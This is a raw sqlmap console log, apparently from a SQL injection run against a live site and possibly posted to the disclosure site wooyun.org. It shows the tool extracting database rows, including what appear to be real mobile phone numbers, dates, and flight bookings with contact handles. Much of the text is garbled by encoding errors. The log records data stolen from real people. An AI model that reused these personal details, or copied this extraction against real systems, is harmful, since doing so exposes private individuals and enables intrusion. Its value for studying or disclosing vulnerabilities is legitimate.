 F:\x\SqlMap免Python环境绿色版\Run.exe
[16:37:01] [INFO] using column 'id' as a pivot for retrieving row data
[16:37:01] [INFO] retrieved: 100
[16:37:07] [INFO] retrieved: 2
[16:37:10] [INFO] retrieved: 0
[16:37:13] [INFO] retrieved: LZW
[16:37:20] [INFO] retrieved: 15101052100
[16:37:39] [INFO] retrieved:
[16:37:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
???????
[16:38:38] [INFO] retrieved: 06  1 2014  2:07PM
[16:39:10] [INFO] retrieved: ???/CZ3695/6?03?14:50??-??(T2???)-17:40??.?????????
???????????????????:hhyggl888,?????????????:hhyg99??010-51662355
[16:48:26] [INFO] retrieved: 1000
[16:48:34] [INFO] retrieved: 1
[16:48:37] [INFO] retrieved: 0
[16:48:41] [INFO] retrieved: CH
[16:48:45] [INFO] retrieved: 18600057629
[16:49:04] [INFO] retrieved: ??
[16:49:21] [INFO] retrieved: 07 20 2014 12:02PM
[16:49:55] [INFO] retrieved: ??/CA1682/7?27?21:00???-??????(T3???)-23:10??.??????
???????????????
[16:56:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
www.wooyun.org